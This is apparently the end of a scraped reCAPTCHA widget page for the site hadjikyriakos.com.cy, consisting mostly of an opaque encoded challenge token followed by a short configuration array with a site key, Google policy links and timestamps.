l1fDsG42XcKCB2TCtgnDqW8kagl2w4Amw4lKwoUKw73DujfDp8Kdw7kLUcKDPFnDkiIMwr3DrMOpQzV/bMOtRcOdQmzDvMKEFzYzw5g6OsKEZMKpP2RcDcO7w63DqlFuwrkBwoHClijChQvDlg4AQi3Co8KXwoLDssKdc0bCmMKqSA82BCYrw4zDlsOyZMKoFTnCvsOzOSxEWhcxw6cLQsKvwp7CnMObwrhsWsOiEHYNw43DmyVARMOvwq/ChEx8RDV+w5fCnsOaJsOHw5/[base64]/CgcO+w4wbJcKZcMOEwrXCugHClwDDgm9WZcKrdQvDpBR6BsKxw7cvw4JYeMKWZzI+w6fDhzhoPgkdw4TDjsKkHy3CrsOzwo3DlcOew6dZGH5Jwo7Cv8Osw7FFfMOQwrvDs8OBDMKmw5LCpcKkwo/CvVZgHsKYw4UCw5Z+YcKjwqnCh8OVOiTCpMOhag/CuMKrOm3CjcKUwqvCjFbCpwDCvsOnw55CwqXCtcKuMUfDuhzCilbDgcOcwqLDlTLDjGMPw6Ejf8OPUcOkw7/CpTrDoi7DoRPDvCpbBHEMwrEZwqXCmjEwWcK3FsOYw5ZtdjUUwqg2d3bDtSjDu8OVwrnDqsKSwrcqwoR3w5oPXcOMwrQlwojDuMKDwpgnw4TCusKEZsOHWcObLMOSLQ8Fwro8w4FZJsKCwqcaXFjDp8KBIcONfC7DncK/[base64]/[base64]/Dj8OJdwjCnsOdFUjDlsKOS03Dk8KfAyvCjRPCnSrCpRDDjnfCsWI3woDCncK8acKjw6JgwoJzw4PDv8OSE3QKHAsCw4DCl8Kuw4wTwoPCiGHCmT91AUXCocKSXhzDv8KzLWrDjsKxG3/DnjLDk8OoBTzClAHDssK+wodsUMOdIVIjw59Iwo/[base64]/Drxk/wqTDr8K4w45VwobCsMKFwq45C8OKwqTDtmI7JsOnb8O9XjhMw54Dc2LDkMO8U8OLwqAkasKLQ1TDjlPCsMKjwo/Ch8K4wrJ1JcKfXsKmwoDCqMKqw7N9woLDpRfCpcKkwqYsTS1lFzgywqTCg8KsasOGZsKPOhfCgCDCo8KLw6cWw4gJAcOrdktiw77DlsKdQnBnTi3Ck8KMS1LDsXViScOWHcKFWiUtwoPDjsOcwpXDqzYBUcO9w4/ChcKKw40nw7pRw4xcwpTDjMOIXMOCOsOkw7EOwphsDcKpMDYvw5jCrSIew6fDtBMewrLDkU/CkE8Kwq7Cj8O7wp91GCPDpsOmw7EPEcO3Z8Kmw4IhNcOfPmI4a1XDicK3XcOAFsOcGSlhf8OPMcKAQmRqEHXDr8Kuw7htQsOhalETDkYsw7nDqcOHSGbDgQvDky3CjjXDp8O3wpIZLcOWwq/Cmx/CtcOUYCXDkFAcaC5MZcKna8KnazrDuiJXw7QFOzXDqsK/wpPCq8OfOiU+w4fDmXVgdTjCnsKKwrjCjMOEw6DDnMOWwqLDscOzw4YMV17DqsKfOSV/DcK9w7Fdwr7DncOIw63CuVPDi8KjwoLCosKAwpEia8KnNG3Ds8KsdsKwYcOpw7PDozJowogFwoEQDcK/ChLDgcKlw6nCvmXDo8OjwrvCtsOLYj4Gw4/CusKbwpbDkj9mw6JRUcOUw6AxAMO2woh9wpJEXGJwc0fClBwdZ0Zmwrhhw7XDmsKdwoXDggtIw44Swp8dIw80wqfDusOMdsOwdcKxccKLVGAfwotlwo/Do1fDlXrCtGsiBcKpwotfMsOuwopewqHDhX7DhmI2wo7DmcKSw5PCjMOPFMO+wozDiMK5wpNyYMOrUzZ0wpLCpsOKwqrChUQHHyAnN8KfHE3CrcKlQyfDtMKUw6HDo8K/w4TCpsOYR8Otw6PDvcOGYcK5eMKGwpI2IHzCjUdJRMKIw6XDjsKwZ8OiccO0w6EYJF/CoArDvjxDBi9beihdPV1Pwokxw7lOwo/Dm8K/[base64]/wokSacKYwrTCmR/CqMOQwrvDgXgIw4zDmEbCuCrCmMOxSSbDrVgaw67CmhM7w4LDp8Ozw67DmCvClsONw4lCwpzDllnCosK3DwMnwp/DpGfDu8O5RcKROsOwbB3DqGFBVcOJKMOFBE3CnsOmw401HULDrRl1Q8KWwrLDpsKJD8K7CcKmCsOtw4nCpVzCownCucKsK8KvwqJpw4DCghBsLlXCuirDo3JNewhQwqjDlQHCusOaEmTChcO6RsOGcMKIaDjCrsO7w6TCqsKxDS3Dl0DDmD9Jwp7ChcKCwoHCqcK/wp8vcCDDpsKtwoZ8NsOUw4PDlAzDpsOFw4TDoFA0a8O2wpYxJcO5wpfCvFRWFE3Dk3s/wr3DsMKEw5MdeCLClSlWw5LCv28hBFnDsn84EMOJw6M0UsOAKSQuw4zCtMKmwqDDiMOcw5fCvlDCiMOQw6vCsEjDkcKiw4/CusK3wrJQNBbCm8Krw7fCkMKafjcgWl3DmcOZwokSacK7IsObw65VJMO+w5Vew4XCvcO1w7XDqcKkwrvCuyTDgwPCoXPDuMOYdsKEM8ONdMO3w4rDhsOINybCmUBowqYYwrkzw4/[base64]/DvcKOS8KXwpM4FgfDuMKzw4kaVcOqwozDk0dUGMOCZ8Ojw6PClsOMTBLCj8KrQcK9wrTDqFfCmDfDrsKNTwATw7zDsMOPTQsuw6xjwocmFsOmwoxGMcKpwoHCqRfDlhJ5PcOZw7rCsw1iw43ChztPw6NJw6wyw5NnBlbDn1/CvRTDncKNR8O8EcKhw4HDiMOywqdwwoPCssKzG8O2wpx9w5pTVC5LIwMxwpzCg8KfMQjDv8KECcK1CMKZDlDCucO0woXCs24vKAbDs8KTeMOawqp7HxbDpBlnwofCoWvDsEHChMKJasOGbQHDq3nCiE7DqcORw4/DssOQwqrCsnpqwozDn8OGOcOEw4F/[base64]/wp4uwqVMwpcsw6UvLsKIwp/[base64]/wqcLwqrCs2oqwo11w787BELCq8Kow5jDu8O0ZcK/CMOIUk/DqHHCm03CpsKEKXvCvcKlEjQnwpDCvnPCtcKwwpzDgSnCjxI/woh4TMKZZggmw5kOGx7Dn8O+w4Nlwo8oQi/Cqmt6wph3wpDCrkHCo8O1w4h7dhbCsinDusO/IMK3wqJtw6AbJcOew5rChVfDrg/DrMOYV8OPRGvChTgpLsOJJg8cw7bCkcOyVifDn8K7w7FmRAbDhcK9wq/[base64]/Em/Dohg6RcKZw4fDsEbDs8KGwrlBZE3DlcO0wpzDngMzw5bDqwPDvMK9w4zDq3vDuHrCgcKcwopoXMOERcKmw69Za3vCs282QMOcwrozwqfDo2fDu1/DpcOMw4bDlxPCssKmw4HDrcKsV1NlMMKuwo7CnsOrTGXDuHfCgMKUXybCiMK8VcK6woTDrnvCjcKqw67CpRV5w4sFw7fCrMOuwrDCt0lufXDDsHbDp8KkBsKIJS1tDBI4XMKwwo8RwpXDo3sRw6V+wrZ0EmxVw7kCGyDDmEjCgQInwpVEw7zDosKHRMK+KyIqwr/Cv8OoKxlnwqoNwqsrWx3CrMO+w6ELHMOiwp/DrGd8DcOew6/DiEdMw790KcOKA33ChC/DgMOHwpxswqzCjsO/wpvDosK6flrDpsKowpovZsOvw63DkXQTwr4RaC19wr4DwqvDvMKpNyc0w6czw4bCnMOHRsKlwollwpUHPsKUwrh/wpjDvQRQCAdlwoEbw4XDosOpwqXCjTUrwqx3w5/DvXrDhcOdw5gwd8OBDxbCvnUVVEjDrsOaDsKtw4xtcm/[base64]/DrnhpwpTDlMKvbxLDuTs+J8OcwpvDnxTDt8Odwp9BwoFFDUQueEdRw4/CosKswrNGFXHDohvDm8OLw6zDkR7CqMO2I33DucK0NcKwQMK0wqfCvA3CvsKSw5jCogjDncO0w4DDhsOFw5AWw7IBXMOfcm/CqcKdwpbCrUjCnsODwrjDpRk+Y8ORw7rDtFTDtXbDlsOvPXPCo0fCmMO9TC7Cg1ZsAsOEwrDDqlFuQw7Cq8OUw4wYTVE9woXDjzrDj0F1FwFow5LCmg0WaFtubSHCvFhWw6LDo1XCnzHDvsK5woXDgG0/[base64]/[base64]/wr1oIsOswpjCosOtbRjDlDRpwo/CkFZ1ZMOGwoU4RnHDi8KaekHCt8OhXcKyGcOOPsK/JnPCksOUwoHClsKUwoLCqzZgw6Vmw49twqkVUsOywoAQKmvCoMOte0XChiMvASxjURbDksOQw5vCnsOUwo/CrhDDtSR4ex/Dn2d7P8K+w6zDscOrwr3Dl8OyJ8OwYQ7DtcK7w5dDw6ZnCsOjfsOCTcKDwp9/GwNgaMKbV8OIwo3Chi9uK2vDtMOhFhhjHcKWIsOCEisKI8KAwp95w5FkKEzCoDofwpPDuxQJISlLw6PCicKHwrUpV0jDgsOrw7Q0VCsKw6Miw4UsPsKzbTLDg8OcwoXCkx4+CMOMwqshwo0ZccK0L8Oaw6lhEWMSH8K/wpvChnTCghUbwqB1w5TCusK2wqx5AWPDrm9uw65ZwrnDvcKKS2oSwovCuEMUAAEgw7/DqsKSaMOBw5DDjMK3wrjDl8K7wowVwrd/NyldQ8Ofwp/DnzZuw7LDtsOSPsKCw4zDlMKdwq7DjcO3wrzDr8OxwoLCkArDsGzCtMOWwq8nZ8OuwrQAHFrDuyUtOT/DusOsFsK+FsOTw5rDrwxKZMKXA2zCk8KQWcOlwolHwrB8wpNVFcKrwqRxTsOpUAlJwpMXw5XDpiLDmW8KND3Ct2/DsXdrw5IIwoHCo2MJw5TDhcO7w744DWXCvXLDvcOscH/DusKgw7cVNcOCw4XDsyYmwq4UwrXCp8Ojw6gsw7BNPF3CnB0aw61Tw6nCiMKfHEvCvkEjIX/Cr8OlwrkGw5nCkBfDkcOYw47CnMKjBQAzwqJkw5k4A8OKWMKww4LCgsOOwqLClsO4w6sDfWTDrSRRMkwZw6FmN8OGw6Jrwoxkwr3DksKSdcOJIjrCh3TDqELCvsOpRkwIw6PDtMOxTQLDkGYQw7DCkMKIw7nCrHUBwqAcLjPCpMKjwrdbwrt+wqIWwq/CnxfDjcOQXgjDnXZKNDfDi8OTw5XChsKfYgpHw4nDqsOwwrN9wpIrw49aGQ/Dvk3Dg8KNwpjDi8Oaw5gQw7jCu2vCvg1jw5nCpcKWXR5lwoMuw6TDjj07XMO/DsO8bcOPE8O3wrPDuG/CtcObw7zDsggzOcK5L8OOGmvCiSZyZsKYe8K9wqDCkFsIQnDDu8KwwqzDpcK9woEVFz/DihTCmUwPJghiwoVUO8O4w6jDtMOnwonCn8ONw53Cr8K7KMKJw6sVKsKoeBkFeVzCoMOXw4MtwoUDwo08YcOywr/DrAJGwrwKdHNbwpx5wqBSLsKaccOcw6HCpcOCw791w6DCg8OUwpbDq8OAQBnDhwXCqDYtLRR8GhrDpsOPeMODd8K+C8K/[base64]/CgEs6YBHDsVFIUBYywqMJw4IkUzfDqcOJw7bDkMOqTSJ2w7gBIsOxw7JOw4V4ScO9w6jDgCtiw5pGwq7DvCBQw5Fqw6/DljHDknbDrsOjw7rCucKdKcKqwrDDuSp5woQUwos6wopNacOzw6JiM1ZsAw/Dh13ClMOcwqHCjADDgMOMAATDj8KvwoDCscOzw4DCmMK3woo6wp4+wrNKMTIPwoIuwqQfw7/CpAXDsCATAy0sw4bDuG4uw6PDrMOewo/DixsNaMKyw4sVwrDDvcOWUcKHaVPCoGfCskzCumR3w5NDwrrDrzFAe8OycMKKdsKHw4Z5IzBBD0DDhsOnTTkKwo/ChAfCs13Cm8KNWsOpw5p3wp16woo/[base64]/CvWQpW8KHwpwfITvCqz8jMjAWWHTDucO4w7nChF/CgsKDw6Uxw6MZwrwOL8OLw6Euw6JEw5TCiyEFPcK7w6NHw7UIw6/DsX92ZyXCkMOcWXANw7DDs8KLwo7CtnDCtsOCb1teJ28Cw7t9wqbDhkzCiHFyw68xV3zDmsKUQ8ORIMKvwpDDisOKwojChD3Ch3kTw7zCmcKOwo9ZOsOqFBTDtMOjbwfCpjdMw40Owp4eCRLCsGh/w6rCtsK/[base64]/CtVAVHygjw6zCp1kQw7AGw4c3woXDhMKXw4TCrwg4w6hVfMOwD8OSR8OxaMOmYx7ChxRYK194wrTDucOLPcOccVbDq8KsGsOgw4pGw4TCtH/[base64]/CkyhlwoBzw4bDrWcfHRdhTMOYCBVGw7LCjkfDtcKPw6hIwo/[base64]/wqnDjE/CvcOjSmHDriPCoFgELMK0wrlQw4TCrcKDw59/w4JfwrAAEmY7cD8PKnfCgcK5aMK0YS4/FMOhwqA9SsOwwqd7OcOVOn9tw48ZVsOMwrPDtMKqHzB5wo9Hw67CgBvDtsKlw4FnHyHClMKzw7HCjTw3AMKLwonCjRDDscKswoovw550Z3TCgMKBwo/[base64]/[base64]/DoX3CkcKRwoPCj8KiwoDDplBXwprDomF2wrsaX2tYP8KCXcKxF8OrwqjCtcKtwrzCr8KLIE4rw7tcCcOhwo3Dp3Y+SsOqVcOgW8OVwpTClcOZw7zDvmURVsKzM8KHTWYIwr/CvsOoN8KEUMKwYU4hw63Cth4vDSAKwpvCnD/Dt8Kow7TDu3HClcOCPB3ChcKNFMKxwo3CqVBEXcKIcMO6UsKDScO9w7TCnnnCgMKiRCcQwrBlGMOQOXMALMKSLcOkwrTDrMK7w4/[base64]/XcO7TMKyw4oBGcKrw5N1w5tRw4NZwqR/eMKiw6rCtWLCksKfPjQCIcKzw5XCpQN2w4BmU8OcQcK2RRbDgiZQBBDCvzR6w6c8VcKRD8KRw4TDh3LChhLDucO4fMKuwobDpj3CqFnDsxHCvxoZF8KEw7zDnyBBwo4cw7nCoXwDGi1wR18/w57CoB3DncKGCQvDpsOmGwI4w6R+wqU0wo0jw6/[base64]/Ch8Oiw7sxwqJpwr4GPw3CisKzeVVgw4vDgMOBwo8Gw4fCjcO6w6l+Lht9w51Bw6/CscKgKcKTwr8tMsOuw6gQesKbw6dzbRHChlXDuBDCosKDCMOSw5jDr29LwpIqwo5vwp1nwqlZw6NowqIBwrDCgDbCtxXCgDXCkVxCwrV/[base64]/KsK9GsOdwrXDi30vwp3Dkh3DoGjCu0DDpFTCv2jDoMKSwpUQQsKVcmHDgDjCoMOpWMOTT2fDnErCv2LDnC7ChsO4PQhDwo12w6/Di8K2w6zDo0PCpsO4w6PClsOYWyXCvmjDg8OULsKdacOhBcKNdsOWw7zCqcOUw51ZZHbCsCXCp8OyQsKKw7vCvMO5M2EOQcOPw7dAeyMFwoFmCjPCmcOlIsKiwogUcMK6w5Qlw4/DicKlw6DDk8OKwpvCu8KTeVnCpDt9wrvDjx/[base64]/wrYUeyRqwqfDhcKJPllmBMOlw7hPwr/DpcOyd8Kjwq8zwocxQHMWw59Tw7I4GmhAw4kOwpPCn8KawrHCqsObDALDjkfDpMOnwokmwpUIwp8/w4M/w4ZiwqnDv8OTOsKLS8OMXXk7wqLDuMKfwrzCjsK8wqU4w63CpcO9URF4MMKEBcOoGQ0hwobDhMORAMOvYT44w5HCvG3Cn1dbOsKid2pVwpLCgcOfw5DDhkdxwpQYwqfDsnLCsQ/CrcOQwqbClhlebsKkwrrCiDDCgkEzw7FJw6LDtMOEP3hrw5gkw7HDtMOsw78XOXLCksKeIMKjMMOOBmArEDlLNMKcw783KlDDl8K+ZcOYf8KuwpLDmcOkwqpObMKwB8K9YGRcUsO6RcKCB8O/wrQbE8KmwojDvMO3I0XDk07CscKpT8K7w5FBw7DDkMKhw4bCr8KwVlHDrMOBXmnDnsK0wofCqMKjQGjCn8OzccKiw6s+wqfCm8KlFRjCpUsiZMKYw53ChQPCuGYDa33DpsO/RHrCjUvCiMOvOSI9FkDCpR3CjMKJZhbDtE7DkMOxU8KHw50Uw7PCmMOZwo94wqvDng9cwpPCihPCqALDj8OUw50cTyTCr8KDwoXCghXDj8KXCMObw4kgIsOBRlbCvMKQwrHDvUPDhlxjwpxlCS08b219woQYwpLCvGNOP8Kqw5d/asK7w67CicOzw6DDsxtswosqw7BQw7ZsUhjDpCsXEcKdwpHDgQXDnBt5CHTCoMO4H8Oxw4TDgH3CrXZCw7EuwqHClD/DiwPCk8O9TsOwwokoK0TCl8OJKsKEasK4AcOcScOWEsK2w63Cp3dYw45fUGElwoJ3wq8eEn0OGMKHC8OYwo/DgsK+LQ3ClxtHeGPDjx3CqnLCjsOceMKxdVjDmyZtVsKYw5PDocKkw6UQdh9gwokyRyLDg0ZzwpNFw5F/wqjClFnDiMOTw4fDs1rDpVNmwpvDlcK2UcK1E0DDlcKUw7s3wpnCn2oTdcKAG8K/wr8+w7Eqwp8SBsO5YDwUwq/[base64]/[base64]/[base64]/RsOWFHsoZMOjwqTDq8OuwrLCniPCrMO1G8KDwrnDksOoSsOfK8Kow6ANICkDwpPCkgTCtMOte2TDq2LCq2o7w67DuhNsfcK2wo7CpzrDvk9WwpwiwqnClQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,708],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.hadjikyriakos.com.cy:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22158IRCMsul9JxLBc3D/Xyn9SSPr5kI7JmCrnNudd9Lw\\u003d\x22,0,0,null,1,1769500256896,0,0,[78,45],null,[202,25,1,180],\x22RC-OZVWbmPv81iJjw\x22,null,null,null,null,null,\x220dAFcWeA7-zWIGzYZUa3glrXzdeVK-gm_IzGhtg0GzI2R2-oob_ltGjHQGdlKlOEKsMj46V18NTTUGAA6vfXjzxSbi9vsN2-PgaA\x22,1769583056868]");
    </script></body></html>